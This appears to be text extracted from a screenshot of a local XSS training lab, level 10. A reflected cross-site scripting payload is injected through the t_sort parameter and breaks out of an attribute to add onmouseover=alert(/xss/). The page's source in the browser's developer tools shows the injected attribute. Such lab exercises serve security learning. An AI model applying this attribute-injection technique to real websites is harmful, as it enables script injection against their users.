 欢迎来到level10
127.0.0.1:8000/xss/level10.php php 搜索 JS
最常访问 新手上路 Index of / bWAPP - Login 欢迎来到level1 SQL Injections-Page...
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://127.0.0.1:8000/xss/level10.php?keyword=<chessur>&t_sort=" type=text onmouseover=alert(/xss/) //
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services [No information available]
欢迎来到level10
没有找到 的结果.
完成的不错！
确定 取消
MISSION LEVEL 10
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器
编辑 form#search < center < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和<chessur>相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" onmouseover="alert(/xss/)" "="" type="text">
</form>
</center>